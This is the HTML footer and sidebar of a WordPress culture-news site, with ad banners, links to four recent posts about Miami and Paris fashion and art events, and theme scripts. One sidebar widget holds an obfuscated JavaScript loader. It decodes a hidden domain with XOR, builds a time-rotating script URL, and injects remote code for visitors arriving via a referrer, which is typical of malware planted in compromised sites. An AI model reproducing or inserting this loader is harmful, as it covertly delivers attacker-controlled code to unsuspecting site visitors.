<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>